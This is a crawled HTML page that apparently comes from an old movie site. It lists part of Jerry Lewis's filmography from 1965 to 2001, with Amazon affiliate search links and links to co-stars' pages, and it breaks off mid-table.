

--- FILE ---
content_type: text/html
request_url: http://www.spybee.com/jerry_lewis.html
body_size: 7837
content:
<head>
<title>Jerry Lewis Biography and Filmography</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> 
<META name=description content="Jerry Lewis Filmography/Movie Credits and Career Highlights">
<META name=keywords content="Jerry Lewis, filmography, movies, film, career, credits,  dob  "> 
</head>
<body bgcolor="#000000" text="#000000" topmargin=2 leftmargin=2>
<table width="600" border="0" cellspacing="0" cellpadding="0" height="607"> <tr> 
<td colspan="2" height="27"> <IMG SRC="index_images/actors_and_actresses.gif" WIDTH="790" HEIGHT="80"></td></tr><tr><td colspan="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></td></tr> 
<tr> <td WIDTH="170" BGCOLOR="#FFB300" VALIGN="TOP" HEIGHT="851"><DIV ALIGN="CENTER"><BR></DIV><P ALIGN="CENTER"><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
<BR>
<font face="Arial" size=2>[ <a href="index.html">&lt;&lt; Back</a> ]</font><BR><BR>
	If you are looking for pictures of hot male actors or celebrities, check out 
    <script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_jerry_lewis" target="_newwindow">
    MaleStars.com</a>. They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, 
and Movie Reviews of famous stars. </FONT></P><P ALIGN="CENTER">&nbsp;<FORM method="get" 
action="http://www.amazon.com/exec/obidos/external-search"> <TABLE border="0" cellpadding="1" cellspacing="0" bgcolor="#000000" ALIGN="CENTER" WIDTH="160"> 
<TR> <TD> <TABLE border="0" cellpadding="0" cellspacing="0" align="top" height="90" 
width="160"> <TR> <TD bgcolor="#FFFFFF" height="20" valign="bottom"> <DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"><B>Search 
Now:</B></FONT></DIV></TD><TD bgcolor="#FFFFFF"> </TD></TR> <TR> <TD bgcolor="#FFFFFF" height="30" valign="top"> 
<DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"> <INPUT type="text" name="keyword" size="10" value=""></FONT> 
</DIV></TD><TD bgcolor="#FFFFFF" height="20" valign="top" align="left"> <INPUT type="hidden" name="mode" value="blended"> 
<INPUT type="hidden" name="tag" value="fuchsiasock05-20"> <INPUT TYPE="image" WIDTH="21" HEIGHT="21" BORDER="0" VALUE="Go" 
NAME="Go" src="index_images/ap-search-go-btn.gif" ALIGN="absmiddle"> </TD></TR> <TR> 
<TD colspan="2" bgcolor="#000000" height="40"><A 
HREF="http://www.amazon.com/exec/obidos/redirect-home/fuchsiasock05-20"><IMG 
SRC="index_images/amazon_search-126x32.gif" width="126" height="32" BORDER="0" 
HSPACE="0" VSPACE="0" ALT="In Association with Amazon.com"></A> </TD></TR> </TABLE></TD></TR> 
</TABLE><P>&nbsp;</P></FORM><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://service.bfast.com/bfast/click?bfmid=34643304&siteid=39011570&bfpage=home1">Find 
Great Prices on Magazines</A></FONT></P><P>&nbsp;</P><form method="post" 
action="http://affiliates.allposters.com/link/redirect.asp" 
target="_top"> <table cellspacing="0" cellpadding="0" width="170" 
border="0"> <tr><td colspan="2" align="center"><font face="verdana, 
helvetica, arial" size="1"> <b>Search For Posters!</b></font><br> <select name="AssociateCatSearch"> 
<option value="" selected>- Select Category -</option> <option value="101">Movies</option> 
<option value="1013">Fine Art</option> <option value="122">Music</option> <option value="290">Sports</option> 
<option value="623">Photography</option> </select><input type="submit" value="Go"><input 
type="hidden" name="aid" 
value="948795"></td></tr></table></form><P ALIGN="CENTER"><A 
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html" target="_newwindow">Amazon.com 
100 Hot DVDs</A></P><P ALIGN="CENTER">&nbsp;</P><P ALIGN="CENTER">&nbsp;</P></td><td width="431" VALIGN="TOP" BGCOLOR="#FFF3D7" ROWSPAN="2"> 
<BR> <TABLE WIDTH="555" BORDER="0" CELLSPACING="15" CELLPADDING="2" ALIGN="CENTER"><TR> 
<TD VALIGN="TOP" COLSPAN="2"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG 
SRC="images/nopic.jpg" 
WIDTH="138" HEIGHT="172" BORDER="1" ALIGN="LEFT" HSPACE="5"><B><FONT SIZE="4">Jerry Lewis </FONT><BR>
<FONT COLOR="#DD0000">Birthday: 16 March 1926</FONT></B></FONT><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">Below 
is a complete filmography (list of movies he's appeared in) for Jerry Lewis. If 
you have any corrections or additions, please email us at <A HREF="mailto:corrections@spybee.com">corrections@spybee.com</A>. 
We'd also be interested in any trivia or other information you have.</FONT></P><P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></P></TD></TR><TR><TD COLSPAN="2">
<BR></TD></TR><TR><TD COLSPAN="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></TD></TR><TR><TD WIDTH="308" VALIGN="TOP" HEIGHT="993"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><B><FONT COLOR="#DD0000">Movie 
Credits<BR></FONT></B><FONT COLOR="#000000">Click a movie's title to search for 
it at Amazon.com</FONT></FONT></P><TABLE WIDTH="290">
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Shot%20Heard%20'Round%20the%20World%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Shot Heard 'Round the World (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(2001)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Encounter%20in%20the%20Thrid%20Dimension&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Encounter in the Thrid Dimension</FONT></B></FONT></A><FONT COLOR="#000000">(1999)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Secret%20Daughter%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Secret Daughter (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(1996)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Funny%20Bones&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Funny Bones</FONT></B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/oliver_reed.html" target="_newwindow">Oliver Reed</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Arizona%20Dream&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Arizona Dream</FONT></B></FONT></A><FONT COLOR="#000000">(1993)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/johnny_depp.html" target="_newwindow">Johnny Depp</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Mr.%20Saturday%20Night&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Mr. Saturday Night</FONT></B></FONT></A><FONT COLOR="#000000">(1992)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/billy_crystal.html" target="_newwindow">Billy Crystal</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Cookie&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Cookie</FONT></B></FONT></A><FONT COLOR="#000000">(1989)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/adrian_pasdar.html" target="_newwindow">Adrian Pasdar</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Evening%20with%20Sammy%20Davis,%20Jr.%20&%20Jerry%20Lewis,%20An%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Evening with Sammy Davis, Jr. & Jerry Lewis, An (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(1988)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Fight%20for%20Life%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Fight for Life (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(1987)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Classic%20Comedy%20Teams&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Classic Comedy Teams</FONT></B></FONT></A><FONT COLOR="#000000">(1986)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/groucho_marx.html" target="_newwindow">Groucho Marx</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Jerry%20Lewis%20Live&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Jerry Lewis Live</FONT></B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Retenez-moi...%20ou%20je%20fais%20un%20malheur!&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Retenez-moi... ou je fais un malheur!</FONT></B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Terror%20in%20the%20Aisles&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Terror in the Aisles</FONT></B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/harry_dean_stanton.html" target="_newwindow">Harry Dean Stanton</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/jack_nicholson.html" target="_newwindow">Jack Nicholson</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/ian_holm.html" target="_newwindow">Ian Holm</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/andrew_stevens.html" target="_newwindow">Andrew Stevens</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/wilford_brimley.html" target="_newwindow">Wilford Brimley</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/david_naughton.html" target="_newwindow">David Naughton</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/donald_sutherland.html" target="_newwindow">Donald Sutherland</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/rutger_hauer.html" target="_newwindow">Rutger Hauer</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/brad_davis.html" target="_newwindow">Brad Davis</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/kurt_russell.html" target="_newwindow">Kurt Russell</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/michael_ironside.html" target="_newwindow">Michael Ironside</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/wings_hauser.html" target="_newwindow">Wings Hauser</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/alan_arkin.html" target="_newwindow">Alan Arkin</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/jeff_goldblum.html" target="_newwindow">Jeff Goldblum</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/oliver_reed.html" target="_newwindow">Oliver Reed</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/sylvester_stallone.html" target="_newwindow">Sylvester Stallone</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/dustin_hoffman.html" target="_newwindow">Dustin Hoffman</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/elliott_gould.html" target="_newwindow">Elliott Gould</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/martin_balsam.html" target="_newwindow">Martin Balsam</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/james_woods.html" target="_newwindow">James Woods</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/anthony_perkins.html" target="_newwindow">Anthony Perkins</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/andrew_prine.html" target="_newwindow">Andrew Prine</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/griffin_dunne.html" target="_newwindow">Griffin Dunne</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/clint_eastwood.html" target="_newwindow">Clint Eastwood</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Par%20où%20t'es%20rentré?%20On%20t'a%20pas%20vu%20sortir&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Par où t'es rentré? On t'a pas vu sortir</FONT></B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Great%20Standups,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Great Standups, The</FONT></B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/robin_williams.html" target="_newwindow">Robin Williams</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/eddie_murphy.html" target="_newwindow">Eddie Murphy</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=King%20of%20Comedy,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">King of Comedy, The</FONT></B></FONT></A><FONT COLOR="#000000">(1983)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/tony_randall.html" target="_newwindow">Tony Randall</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Cracking%20Up&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Cracking Up</FONT></B></FONT></A><FONT COLOR="#000000">(1983)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/fred_willard.html" target="_newwindow">Fred Willard</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Slapstick%20(1982)%20(Of%20Another%20Kind)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Slapstick (1982) (Of Another Kind)</FONT></B></FONT></A><FONT COLOR="#000000">(1982)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Something%20a%20Little%20Less%20Serious%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Something a Little Less Serious (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(1981)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Hardly%20Working&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Hardly Working</FONT></B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Rascal%20Dazzle&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Rascal Dazzle</FONT></B></FONT></A><FONT COLOR="#000000">(1980)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Circus%20of%20the%20Stars%20#3%20(Made%20for%20TV)&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Circus of the Stars #3 (Made for TV)</FONT></B></FONT></A><FONT COLOR="#000000">(1979)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/martin_sheen.html" target="_newwindow">Martin Sheen</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Day%20the%20Clown%20Cried,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Day the Clown Cried, The</FONT></B></FONT></A><FONT COLOR="#000000">(1972)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Which%20Way%20to%20the%20Front?&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Which Way to the Front?</FONT></B></FONT></A><FONT COLOR="#000000">(1970)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Hook,%20Line%20&%20Sinker&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Hook, Line & Sinker</FONT></B></FONT></A><FONT COLOR="#000000">(1969)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Silent%20Treatment&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Silent Treatment</FONT></B></FONT></A><FONT COLOR="#000000">(1968)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Big%20Mouth,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Big Mouth, The</FONT></B></FONT></A><FONT COLOR="#000000">(1967)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Don't%20Raise%20the%20Bridge,%20Lower%20the%20River&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Don't Raise the Bridge, Lower the River</FONT></B></FONT></A><FONT COLOR="#000000">(1967)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Way...%20Way%20Out&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Way... Way Out</FONT></B></FONT></A><FONT COLOR="#000000">(1966)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/brian_keith.html" target="_newwindow">Brian Keith</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/james_brolin.html" target="_newwindow">James Brolin</A>&nbsp;]&nbsp;[&nbsp;<A HREF="/dick_shawn.html" target="_newwindow">Dick Shawn</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Three%20on%20a%20Couch&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Three on a Couch</FONT></B></FONT></A><FONT COLOR="#000000">(1966)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Red%20Line%207000&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Red Line 7000</FONT></B></FONT></A><FONT COLOR="#000000">(1965)</FONT> 
</FONT></TD></TR> 
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="/james_caan.html" target="_newwindow">James Caan</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Family%20Jewels,%20The&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Family Jewels, The</FONT></B></FONT></A><FONT COLOR="#000000">(1965)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
<FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Boeing%20Boeing&tag=fuchsiasock05-20"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Boeing Boeing</FONT></B></FONT></A><FONT COLOR="#000000">(1965)</FONT> 
</FONT></TD></TR> 
<TR BGCOLOR="#DDDDDD"> <TD BGCOLOR="#FFCB51" HEIGHT="15"> 
